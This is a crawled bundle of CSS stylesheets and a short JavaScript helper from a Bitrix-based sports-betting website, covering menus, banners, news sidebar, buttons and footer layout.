.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent:last-child ul{border-bottom:none}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul li{line-height:24px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul a{
	display:block;
	padding:5px 10px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_advanced_panel{
	display:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_block.advanced .bx_children_advanced_panel{display:block !important}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel img{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:100%;
	max-height:220px;
	border:1px solid #e7e9ea;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel .bx_item_description{
	max-width:100%;
	max-height:220px;
	color:#000;
	text-align:left;
	white-space:normal;
	font-weight:normal;
	font-size:12px;
	line-height:18px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block>ul>li{
	display:block;
	background:#fff;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block>ul>li>a{
	display:block;
	color:#20394c;
	text-decoration:none;
	font-weight:bold;
	font-size:15px;
	line-height:23px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl ul li ul li a{
	color:#000;
	text-decoration:none;
	font-size:13px;
	line-height:16px;
}
/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205*/
[data-pisb-place]{
    text-align:center;
}

.pic-sidebar{
    text-align:center;
    margin: 10px 1% 10px 1%;
}
.pic-sidebar.lb {
    width: 47%;
}

.pic-sidebar.lb img{
    width: 100%;
}

/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953*/
.news-sidebar{
	width: 100%;
	overflow: hidden;
}


.news-sidebar .news-item{
	vertical-align: top;
	width: 100%;
	margin: 0 0 30px 0;
}


.news-sidebar .news-item .preview {
	width: 46%;
	margin: 0 2% 0 0;
	height: 90px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	position: relative;
}

.news-sidebar .news-item .info{
	width: 50%;
}

.news-sidebar .news-item .date{
	color: #999999;
}

.news-sidebar .news-item .title{
	color: #981519;
	font-family: OpenSansSemiBold; 
}


@media only screen and (max-width : 860px) {
	.news-sidebar .news-item{
        width: 47.5%;
        margin: 0 5% 10px 0;
        float: left;
    }
    
    .news-sidebar .news-item:nth-child(2n){
        margin-right: 0;
    }
    
	.news-sidebar .news-item .preview {
        width: 100%;
        height: 150px;
        background-size: cover;
    }
    
    .news-sidebar .news-item .info{
        width: 100%;
    }
    
}
/* End */


/* Start:/bitrix/templates/.default/ajax/ajax.css?1579527801448*/
iframe.waitwindowlocal {position:absolute; border:5px; z-index:9999;}
div.waitwindowlocal {position:absolute; width:25px; height: 25px; padding:0px; z-index:10000; background-color:#FCF7D1; border:1px solid #E1B52D; background-image:url(/bitrix/templates/.default/ajax/images/wait.gif); background-position:center center; background-repeat:no-repeat;}
div.waitwindowlocalshadow {position:absolute; z-index:9998; background-image:url(/bitrix/templates/.default/ajax/images/shadow.gif); border:1px solid #808080;}

/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587*/
.triangle{
	cursor:pointer;
	position:fixed;
	bottom:0;
	right: 0;
	height: 128px;
	width: 128px;
	z-index: 100;
	border-top-left-radius: 100%;
}
.triangle .bonus-size{
	position: absolute;
    bottom: 44%;
    right: 30%;
    font-family: 'Open Sans';
    font-size: 19px;
    color: #fff;
    font-weight: bold;
    text-align: center;
	line-height: 17px;
}
.triangle.ang1x .bonus-size{
	font-size: 19px;
	bottom: 34%;
	right: 23%;
}
.app-text {
	color:white;
	font-size: 18px;
	font-weight:bold;
	position: fixed;
    bottom: 25px;
    right: 5px;
}

/* End */


/* Start:/bitrix/templates/.default/css/style.css?160026302524399*/
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, a, abbr, acronym, address, del, dfn, em, img, ins, kbd, q, s, samp, var, u, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

a {
  text-decoration: none;
  color: #981519;
}

a:hover {
  text-decoration: underline;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* End of Eric Meyer's CSS Reset */
@font-face {
  font-family: 'icomoon';
  src: url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.eot?6uijc7);
  src: url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.eot?6uijc7#iefix) format('embedded-opentype'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.ttf?6uijc7) format('truetype'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.woff?6uijc7) format('woff'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.svg?6uijc7#icomoon) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family: 'OpenSansRegular';
  src: url('/bitrix/templates/.default/css/fonts/OpenSansRegular.eot');
  src: url('/bitrix/templates/.default/css/fonts/OpenSansRegular?#iefix') format('embedded-opentype'), url('/bitrix/templates/.default/css/fonts/OpenSansRegular.woff') format('woff'), url('/bitrix/templates/.default/css/fonts/OpenSansRegular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family: 'OpenSansSemiBold';
  src: url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.eot');
  src: url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold?#iefix') format('embedded-opentype'), url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.woff') format('woff'), url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

.cb {
  clear: both;
}

html {
  height: 100%;
}

body {
  font: 13px/16px 'OpenSansRegular', sans-serif;
  height: 100%;
  background: url('/bitrix/templates/.default/css/../img/bg.jpg') center top repeat fixed;
  background-size: cover;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-family: 'OpenSansSemiBold';
  color: #981519;
  text-transform: uppercase;
  display: inline;
}

h1 {
  font-size: 18px;
  line-height: 21px;
}

h2 {
  font-size: 16px;
  line-height: 19px;
}

h3 {
  font-size: 14px;
  line-height: 17px;
}

h4 {
  font-size: 12px;
  line-height: 15px;
}

h5 {
  font-size: 10px;
  line-height: 13px;
}

h6 {
  font-size: 8px;
  line-height: 11px;
}

h1[data-title]::after {
  display: block;
  contain: '';
  margin-bottom: 25px;
}

.sp_info {
  margin-top: 25px;
}

.sp_info p {
  margin-bottom: 15px;
  margin-top: 25px;
  font-size: 18px;
  font-weight: 600;
  color: #981519;
}

.sp_info ul li {
  margin-bottom: 12px;
}

.sp_info ul li:before {
  content: "–";
  margin-right: 5px;
}

.starrequired {
  color: red;
  margin: 0 5px 0 5px;
}

.news-book {
  border: 1px solid #091636;
  border-radius: 10px;
  padding: 20px;
  background-color: #f5f5f5;
  text-align: center;
  margin: 10px 0px;
}

.news-book p {
  text-align: left;
}

.news-book-btn {
  padding: 10px;
  border-radius: 10px;
  background-color: #4267b2;
  margin-right: 5px;
}

.news-book-rev-btn {
  padding: 10px;
  border-radius: 10px;
  background-color: #00682c;
  margin-left: 5px;
}

a.news-book-btn, a.news-book-rev-btn {
  color: #fff;
  text-decoration: none;
}

div[id*=wait_comp_] {
  display: none;
  font-size: 0 !important;
  background-color: transparent !important;
  background-image: url('/bitrix/templates/.default/img/loading-ball.gif') !important;
  background-size: contain !important;
  background-position: 30px 2px !important;
  width: 40px;
  height: 40px;
  border: none !important;
}

input[type=text]:not(.choices__input), input[type=password]:not(.choices__input), input[type=number]:not(.choices__input) {
  width: 100%;
  height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  color: #A6A6A6;
  padding: 0 10px 0 10px;
  margin: 10px 0 10px 0;
  border-radius: 2.5px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}

.choices {
  margin: 10px 0 10px 0;
}

.bs-panel {
  text-align: center;
  padding: 10px 0 10px 0;
  font-size: 20px;
  text-transform: uppercase;
  color: #fff;
  background-color: red;
  cursor: pointer;
  position: relative;
}

.bs-panel a {
  color: #fff;
}

input[type=submit] {
  -webkit-appearance: none;
}

textarea {
  border: 1px solid #ddd;
  outline: none;
  color: #A6A6A6;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

h1.underline:after {
  content: '';
  display: block;
  background-color: #fff;
  width: 100%;
  margin-top: -2px;
  border-bottom: 1px solid #B3B3B3;
}

h1.underline {
  background-color: #fff;
}

a.underline {
  text-decoration: underline;
}

a.underline:hover {
  text-decoration: none;
}

.lb, .lb-list > li {
  display: inline-block;
  vertical-align: top;
  -moz-box-orient: vertical;
  _display: inline;
  *display: inline;
  zoom: 1;
}

.bb {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.erBox {
  position: absolute;
  background-color: #fff;
  border: 1px solid #CCC;
  border-radius: 3px;
  width: 180px;
  padding: 5px;
  border: 1px solid #CCC;
  bottom: -50px;
  left: 40px;
  z-index: 1;
  box-shadow: -1px 2px 6px 0px rgba(0, 0, 0, 0.15);
}

.erBox:after, .erBox:before {
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.erBox:after {
  border-color: #f6f6f6;
  border-bottom-color: #ffffff;
  border-width: 10px;
  margin-left: -10px;
}

.erBox:before {
  border-color: #cccccc;
  border-bottom-color: #CCC;
  border-width: 11px;
  margin-left: -11px;
}

.erBox .font.errortext {
  font-family: 'OpenSansSemiBold';
}

.promo {
  padding: 10px 0 10px 0;
  background-color: red;
  text-align: center;
  margin: 0 0 10px 0;
}

.promo a {
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
}

.wrapper {
  min-width: 320px;
  max-width: 1280px;
  margin: 0 auto;
  min-height: 100%;
  padding-bottom: 170px;
  border-bottom: none;
  border-bottom: none;
  border-top: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #fff;
  overflow: hidden;
}

#advlink {
  z-index: 0;
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.top-baner {
  text-align: center;
  background-color: black;
  border: 1px solid #fff;
  border-bottom: none;
}

.top-baner img {
  max-width: 688px;
  width: 100%;
}

@media (min-width: 1480px) {
  .top-baner {
    display: none
  }
  .wrapper {
    margin-top: 200px;
  }
}

.mobile-section-menu-box {
  display: none;
}

@media only screen and (max-width: 768px) {
  .wrapper {
    border: none;
    min-height: auto !important;
  }
}

@media only screen and (max-width: 860px) {
  .mobile-section-menu-box {
    display: block; /*margin: -25px 0 0 0;*/
  }
}

.RANK1 {
  color: #b1b1b1;
}

.RANK2 {
  color: #e0dbdb;
}

.RANK3 {
  color: #d0c89f;
}

.RANK4 {
  color: #d9e07b;
}

.RANK5 {
  color: yellow;
}

.RANK6 {
  color: #47c195;
}

.RANK7 {
  color: #47c495;
}

.RANK8 {
  color: #00fd9e;
}

.RANK9 {
  color: #f5bf8f;
}

.RANK10 {
  color: #e2913a;
}

.RANK11 {
  color: orange;
}

.RANK12 {
  color: red;
}

/* Header -----------------------------------------------------------------------------*/
/*.wrapper-header{ position: absolute; top: 0; z-index: 0; width: 100%; } .wrapper-header:before{ position: absolute; top: 0; z-index: 1; width: 100%; height: 33px; content: ''; display: block; background-color: #FBF7EF; border-top: 1px solid #E2E2E2; border-bottom: 1px solid #E2E2E2; }*/
/* stars -----------------------------------------------------------------------------*/
.rating-stars {
  position: absolute;
  font-family: OpenSansSemiBold;
  font-size: 15px;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 12px;
}

.rating-stars.without-digits {
  font-size: 0;
}

.rating-stars .stars::after, .rating-stars i::before, .rating-stars.with-border .stars::before {
  color: #ffc62b;
  content: "\e6d8\e6d8\e6d8\e6d8\e6d8";
  font-size: 24px;
  letter-spacing: 5px;
  margin-right: -5px;
  position: relative;
  white-space: nowrap;
}

.rating-stars .stars {
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  margin-right: 10px;
  position: relative;
  cursor: pointer;
}

.rating-stars.without-digits .stars {
  margin-right: 0;
}

.rating-stars i, .rating-stars.with-border .stars::before {
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
}

.rating-stars i {
  z-index: 1;
}

.rating-stars i::before, .rating-stars.with-border .stars::before, .rating-stars.white .stars::after {
  content: "\e60a\e60a\e60a\e60a\e60a";
  white-space: nowrap;
}

.rating-stars.with-border .stars::before, .rating-stars.white .stars::after {
  color: #fff;
}

.rating-stars .stars::after, .rating-stars i::before, .rating-stars.with-border .stars::before {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media only screen and (max-width: 480px) {
  .rating-stars .label {
    display: none;
  }
}

.switcher {
  width: 100%;
  border-top: 1px solid #CCC;
  border-bottom: 1px solid #CCC;
  margin: 0 0 30px 0;
  height: 36px;
}

.switcher li {
  text-align: center;
  font-size: 15px;
  border-right: 1px solid #CCC;
  width: 49.5%;
  height: 30px;
  line-height: 25px;
  cursor: pointer;
  border-top: 3px solid #FFF;
  border-bottom: 3px solid #FFF;
  float: left;
}

.switcher li a {
  color: black;
}

.switcher li:last-child {
  border-right: none;
}

.switcher li.active {
  font-family: OpenSansSemiBold;
  border-top: 3px solid #3F87C2;
  border-bottom: 3px solid #3F87C2;
}

.tabs {
  width: 100%;
  border-bottom: 1px solid #CCC;
  height: 41px;
}

.tabs li {
  text-align: center;
  font-size: 12px;
  border: 1px solid #fff;
  border-bottom: none;
  background-color: #fff;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  width: 49.5%;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  float: left;
  text-transform: uppercase;
  font-size: 14px;
}

.tabs li b {
  border-bottom: 1px dotted #96171E;
  color: #96171E;
}

.tabs li.active b {
  border-bottom: none;
  color: #000;
}

.tabs li.active {
  height: 41px;
  border: 1px solid #CCC;
  border-bottom: none;
  background-color: #fff;
}

.tabs li a {
  text-decoration: none;
}

.tabs li.active a {
  color: black;
}

.tabs.stiles {
  border-bottom: 1px solid #CCC;
}

.header {
  position: relative; /*height: 330px;*/
  background: #FFF;
  border-bottom: 1px solid #CCC;
  z-index: 500;
}

.city-box {
  width: 30%;
  position: absolute;
  right: 0;
}

.logo-box {
  width: 60%;
}

.winers-list li {
  width: 31%;
  text-align: left;
  display: inline-block;
  text-align: center;
  color: #981519;
  margin: 0 0 5px 0;
}

.winers-list li span {
  color: green;
}

/* .menu li a:hover{ text-decoration:none; } */
/* @media only screen and (max-width : 1265px) { .menu li{ font-size:11px; min-width: 83px; width: 9.3%; } .menu li.item-logo{ min-width: 110px; } .menu li.personal{ min-width:143px; } .menu li.personal .preview{ width:25px; height:25px; margin: -12px 0 0 0; left: 5px; } } @media only screen and (max-width : 1153px) { .menu li{ font-size:11px; width: 9.1%; } } @media only screen and (max-width : 1120px) { .menu li{ font-size:10px; width: 9%; } } @media only screen and (max-width : 872px) { .menu li{ font-size: 9px; min-width: 75px; } .menu li.item-logo{ min-width:50px; background-size: 85%; } .menu li.personal{ min-width:143px; } .menu li.personal .preview{ width:25px; height:25px; margin: -12px 0 0 0; left: 5px; } } */
/* @media only screen and (max-width : 768px) { .menu-wrapper{ z-index: 1000; height: 0; overflow: hidden; background-color:#fff; } .button.mobile-menu { position: absolute; left: 5px; top: 10px; width: 35px; border: none; height: 35px; z-index: 100; } .button.mobile-menu .line { width: 100%; border: 2.5px solid black; margin: 4px 0 0 0; } .menu { background-color: #fff; z-index: 1000; border: none; border-top: 1px solid #CCCCCC; } .menu li.right.personal .preview{ display:none; } .menu li { display: block; width: 100%; background-color: #fff; padding: 0; border: none; float: none; border-top: 1px solid #CCCCCC; line-height: 30px; font-size:10px; } .menu li.item-logo{ border:none; box-shadow:none; background-size: auto; } .menu li a{ display: block; padding: 10px 0 10px 0; border: 1px solid #CCCCCC; border-top: none; text-transform: uppercase; color:#000; } .menu li:first-child a{ border:none; } .menu li.signup{ display: block; } .menu li.personal .preview{ display:none; } } */
/* Middle -----------------------------------------------------------------------------*/
.icon::before {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  letter-spacing: 5px;
  margin-right: -5px;
  position: relative;
  white-space: nowrap;
}

.icon.N:before {
  color: red;
  content: "\e62d";
}

.icon.Y:before {
  color: #43a047;
  content: "\e62f";
}

/* Middle -----------------------------------------------------------------------------*/
.content {
  padding: 30px 2% 0 2%; /*30px 2% 150px 2%*/
  position: relative;
}

@media only screen and (max-width: 768px) {
  .content {
    padding: 20px 2% 0 2%;
  }
}

/* service classes -----------------------------------------------------------------------------*/
.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

/* Buttons -----------------------------------------------------------------------------*/
.button {
  outline: none;
  display: block;
  margin: 0 auto;
  cursor: pointer;
  text-align: center;
  border: 1px solid #CCC;
}

.button.mobile.menu {
  width: 25px;
  height: 40px;
  background-color: red;
}

.lb.button {
  display: inline-block;
  text-align: center;
}

.button.big {
  width: 100%;
  max-width: 330px;
  height: 40px;
  text-transform: uppercase;
  border: none;
  border-radius: 50px;
}

.fb {
  position: relative;
  border-radius: 50px;
  background-color: #5577BD;
  border: 1px solid #385484;
  display: block;
  min-width: 105px;
  height: 20px;
  padding: 3px 10px 3px 50px;
  margin: 0 auto;
  color: #fff;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  margin: 0 10px 0 10px;
  overflow: hidden;
}

.fb:before {
  position: absolute;
  width: 45px;
  height: 26px;
  content: '';
  display: block;
  left: 0;
  top: 0;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
  background: url(/bitrix/templates/.default/css/../img/facebook-icon.png) no-repeat center center;
  background-color: #4B6EA6;
  background-size: 50%;
}

.fb-status {
  margin: 15px 0 15px 0;
  text-align: center !important;
}

.button.red {
  background-color: #981519;
  font-size: 14px;
  color: #fff;
  font-family: OpenSansSemiBold;
}

.button.oval {
  border-radius: 3px;
  border: 1px solid #BFBFBF;
  padding: 5px 10px 5px 10px;
  color: #000;
  font-family: OpenSansSemiBold;
  font-size: 12px;
  background-color: #fff;
  text-decoration: none;
}

.button-box {
  text-align: center;
}

.button.white {
  border: 1px solid #CCC;
  max-width: 70%;
  background-color: #fff;
  color: #981519;
  text-decoration: underline;
  font-family: OpenSansSemiBold;
}

/* News box ----------------------------------------------------------------------------- .news-box{ width: 100%; } .news-box .news-item{ width: 33%; margin: 0 0 30px 0; } .news-box .news-item .info{ padding-left: 10px; width: 150px; } .news-box .news-item .date{ color: #999999; } .news-box .news-item .title{ color: #981519; font-family: OpenSansSemiBold; } @media only screen and (max-width : 768px) { .news-box .news-item{ width: 49%; } } */
/* Border list -----------------------------------------------------------------------------*/
.border-list {
  width: 100%;
}

.border-list .item {
  width: 100%;
  padding: 0 0 10px 0;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #CCCCCC;
}

.border-list .item .preview {
  width: 12%;
  margin-right: 6%;
}

.border-list .item .info {
  width: 80%;
}

.border-list .item .title {
  color: black;
  display: block;
  margin: 0 0 5px 0;
  font-family: 'OpenSansSemiBold';
}

.border-list .button {
  margin-top: 15px;
}

@media only screen and (max-width: 768px) {
  .border-list .news-item {
    display: inline-block;
    width: 49%;
  }
}

.border-list.faq h4 {
  font-size: 13px;
  color: #000;
}

.border-list.faq .item {
  margin: 0 0 20px 0;
}

.border-list.faq .preview {
  margin-right: 2%;
}

.border-list.faq .question {
  margin: 0 0 10px 0;
}

.border-list.faq .button {
  color: black;
  text-decoration: none;
}

/* Tiles -----------------------------------------------------------------------------*/
.tiles {
  width: 100%;
  max-width: 738px;
  font-size: 0;
}

.tiles a.tile {
  position: relative;
  width: 25%;
  height: 183px;
  cursor: pointer;
}

.tiles a.tile:hover:before {
  position: absolute;
  content: '';
  display: block;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(146, 25, 22, 0.65);
}

.tiles a.tile.long {
  width: 50%;
}

.tiles a.tile:hover {
  text-decoration: none;
}

.tiles a.tile span {
  position: absolute;
  bottom: 10px;
  left: 10px;
  display: block;
  width: 145px;
  text-transform: uppercase;
  font-size: 14px;
  font-family: 'OpenSansSemiBold';
  color: #fff;
  line-height: 20px;
}

.tiles a.tile:nth-child(6) span {
  width: 120px;
}

.tiles .button {
  display: block;
  margin: 20px auto;
}

.map-box {
  position: relative;
  height: 325px;
}

.map-box .address {
  position: absolute;
  width: 30%;
  padding: 1%;
  background-color: rgba(253, 251, 245, 0.85);
  left: 0;
  top: 0;
  bottom: 0;
}

.map-box #map {
  width: 100%;
  height: 325px;
}

.map-box .address a {
  color: black;
}

/* Elements -----------------------------------------------------------------------------*/
.left-box, .right-box {
  vertical-align: top;
}

.right-box {
  width: 28%;
  padding: 0 2.5% 0 2.5%;
}

.right-box.separator {
  border-left: 1px solid #B3B3B3;
}

@media only screen and (max-width: 860px) {
  .right-box.separator {
    border-left: none;
  }
}

.left-box {
  width: 63.5%;
  padding: 0 2.5% 0 0;
}

.callback {
  width: 95%;
  border: 1px solid #981519;
  padding: 5%;
  border-radius: 15px;
}

@media only screen and (max-width: 860px) {
  .lb.left-box, .lb.right-box {
    display: block;
    width: 96%;
    padding: 0 2% 0 2%;
  }
  .lb.right-box {
    margin-top: 30px;
  }
}

/* Footer -----------------------------------------------------------------------------*/
.wrapper-footer {
  margin: -150px auto 0;
  width: 100%;
  min-height: 230px;
  position: relative;
}

.footer {
  margin: 0 auto 0; /*-150px auto 0;*/
  min-width: 320px;
  max-width: 1280px;
  height: 230px;
  background: url(/bitrix/templates/.default/css/../img/africa-bet.png) 70px 0 no-repeat;
  background-color: #f7f7f7;
  position: relative;
  border-top: 1px solid #CCCCCC;
}
.bottom-menu {
    text-align: center;
    margin-top: 15px;
    margin-bottom: 5px;
}

.bottom-menu li {
  display: inline-block;
  margin: 0 5px 0 5px;
}

.bottom-menu li a {
  color: #000000;
  font-size: 12px;
  font-family: 'OpenSansSemiBold';
}

.copyright {
    position: relative;
        margin-top: 30px;
}

@media only screen and (max-width: 768px) {
  .footer {
    margin: 0 auto 0;
    height: 660px;
    background-position: center top;
    background-size: 23%;
  }
  .bottom-menu {
    width: 100%;
    top:200px;
    bottom: 0;
    left: 0;
    right:0;
    margin: 0;
  }
  .bottom-menu li {
    display: block;
    position: relative;
    margin: 0;
    text-align: center;
    border-top: 1px solid #CCCCCC;
    padding: 10px 0 10px 0;
  }
  .bottom-menu li a {
    color: #981519;
    text-transform: uppercase;
  }
}

.pic-sidebar img {
  width: 100%;
}

.advbtn {
	font-family: Arial;
	background-color: #c8102e;
	transform: skew(-10deg);
	cursor: pointer;
	border-radius: 5px;
	border-style: none;
	font-size: 15px;
	text-transform: uppercase;
	width: 100%;
	padding: 7px;
	margin-bottom: 10px;
	font-weight: 600;
	color:white;
	max-width: 250px;
	display: inline-block;
}

.search-result {
  margin-top: 10px;
  background: #fff;
  border-radius: 3.5px;
}

.found_value {
  height: auto;
  display: inline-block;
}

.search-btn {
  display: inline-block;
  color: #fff;
  font-weight: 700;
  font-size: 9pt;
  border-radius: 2.5px;
  text-transform: uppercase;
  text-align: center;
  padding: 7px 0;
  cursor: pointer;
  position: relative;
  background: #981519;
  top: 1px;
  width: 20%;
  box-sizing: border-box;
  max-height: 30px;
  float: right;
}

.search-input {
  width: 77% !important;
  margin: 0 !important;
}

.not_found {
  background: #eff3f6;
  text-align: center;
  margin-bottom: 10px;
}

@media(max-width: 500px) {
  .search-input {
    width: 70% !important;
  }
  .search-btn {
    width: 25%;
  }
  .search-result .found_value {
    width: 100%;
  }
  .search-result .found_value td[width="34"] {
    width: 35px;
    display: inline-block;
  }
  .search-result .found_value td[align="left"], .search-result .found_value td[width="34"] + td {
    display: inline-block;
  }
}
.flags-footer {
	display:flex;
    align-content: space-between;
    justify-content: space-between;
	padding:10px;
}
@media(max-width: 767px) {
	.flags-footer {width:100%;margin-top:100px;padding:0}
	.flags-footer p{text-align:center}
}
@media(min-width: 1024px) {
}
.flag {
    display: flex;
    align-items: center;
	align-content: center;
    justify-content: center;
    text-align: center;
    margin-bottom: 30px;
    width: 100%;
}
 @media only screen and (min-width: 767px) {
    .flag {
        width: auto;
    }
}

 .flag img {
 	display: flex; 
 	width:auto;
 	height:60px;
	margin:auto;
 }
.flag a p {
    margin-bottom: 15px;
}
.bannerbeforetitlenews {display:flex;justify-content:center;}
.bannerbeforetitlenews img {width: 100%;height: auto;}
.auth-spoiler {display:none}
.btn-red,
.btn-blue {
  display: inline-block;
  text-decoration: none;
  text-align: center;
  padding: 5px 0;
  border-radius: 3px;
  cursor: pointer;
  color:white;
  width: 100%;
  line-height: 27px;
  text-transform: uppercase;
  background-color: #c8102e !important;
  border-color: #c8102e !important;
}

.btn-blue {
    background-color: #104ac8 !important;
    border-color: #104ac8 !important;
}

.btn-blue + br + .btn-red,
.btn-red + br + .btn-blue,
.btn-blue + .btn-red,
.btn-red + .btn-blue {
    margin-top: 15px;
}



.grid-x {
    
    flex-flow: column wrap;

    display: flex;
}
@media only screen and (min-width: 767px) {
    .grid-x {
        flex-flow: row wrap;
    }
}
    
.cell {
    flex: 1 0 0;
    position: relative;
    padding: 0;
}

.flags-footer {
    flex-flow: column wrap;
}

@media only screen and (min-width: 767px) {
    .cell {
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: auto;
        padding: 30px 30px 0;
    }

    .flags-footer {
        flex-flow: row wrap;
    }
}

.cell--social {
    text-align: center;
}

@media only screen and (min-width: 767px) {
    .cell--social {
        text-align: right;
    }
}


.social-media {
    margin-top: 30px;
}
@media only screen and (min-width: 767px) {
    .social-media {
        margin-top: 0;
    }
}

.cell--map {
    flex-grow: 5;
}
/* End */


/* Start:/bitrix/templates/.default/css/hints.css?1579527801170*/
.blink {
  animation: blinker 1s linear infinite;
}

.blink:hover{
    animation: none !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}






/* End */
/* /bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055 */
/* /bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491 */
/* /bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550 */
/* /bitrix/components/sportpari/popup/templates/.default/style.css?15795278161 */
/* /bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151 */
/* /bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953 */
/* /bitrix/templates/.default/ajax/ajax.css?1579527801448 */
/* /bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587 */
/* /bitrix/templates/.default/css/style.css?160026302524399 */
/* /bitrix/templates/.default/css/hints.css?1579527801170 */


--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411
body_size: 192411
content:

; /* Start:"a:4:{s:4:"full";s:76:"/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691";s:6:"source";s:62:"/bitrix/components/sportpari/menu/templates/sections/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function updateQueryStringParameter(uri, key, value) {
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf('?') !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, '$1' + key + "=" + value + '$2');
  }
  else {
    return uri + separator + key + "=" + value;
  }
}

$(document).ready(function(){
	/*sConteinerID = $('[data-id=sections-list]').parent().attr("id");
	$('[data-id=menu-sections] li a').live('click',function(event){
		if(sConteinerID){
			event.preventDefault();
			BX.ajax.insertToNode(updateQueryStringParameter($(this).attr('href'), 'bxajaxid', sConteinerID.substr(5)), sConteinerID); 
		}
	});*/
});

/* End */
;
